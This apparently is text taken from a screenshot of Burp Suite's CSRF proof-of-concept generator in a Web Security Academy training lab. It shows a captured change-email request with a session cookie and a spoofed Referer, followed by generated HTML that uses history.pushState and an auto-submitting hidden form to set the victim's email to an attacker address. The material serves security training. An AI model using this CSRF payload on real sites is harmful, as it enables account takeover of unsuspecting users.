 CSRF PoC generator
Request to: https://ac071fa21ec59ea080450f6c005c002e.web-security-academy.net
Options
?
Pretty Raw \n Actions
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac071fa21ec59ea080450f6c005c002e.web-security-academy.net
3 Cookie: session=3l5Idb9ppA8M4IokirvR2nJkpl6pz9O5
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://changedDomain.net/my-account?ac071fa21ec59ea080450f6c005c002e.web-security-academy.net/my-account
9 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState("", "", "/?ac071fa21ec59ea080450f6c005c002e.web-security-academy.net")</script>
5 <form action="https://ac071fa21ec59ea080450f6c005c002e.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="HACKED2&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close